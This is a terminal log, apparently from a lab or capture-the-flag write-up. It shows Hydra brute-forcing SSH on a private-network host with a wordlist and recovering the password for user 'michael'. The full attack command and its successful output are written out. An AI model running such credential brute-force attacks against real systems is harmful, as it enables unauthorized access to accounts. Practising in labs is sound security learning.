 root@Kali:~# hydra -l michael -P /usr/share/john/password.lst 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-16 12:41:21
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3559 login tries (l:1/p:3559), ~890 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 3515 to do in 01:20h, 4 active
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-16 12:42:52
root@Kali:~#